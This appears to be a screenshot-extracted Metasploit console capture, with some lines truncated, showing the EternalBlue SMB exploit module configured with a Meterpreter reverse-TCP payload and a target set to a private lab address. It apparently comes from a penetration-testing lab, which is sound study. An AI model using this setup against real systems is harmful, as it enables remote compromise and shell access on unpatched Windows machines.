 Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7
oit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authenti
R2, Windows 7, Windows Embedded Standard 7 targe
SMBPass no (Optional) The password for the specified usernam
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Targ
Windows 7, Windows Embedded Standard 7 target ma
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only a
, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, no
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 172.16.101.100
RHOSTS => 172.16.101.100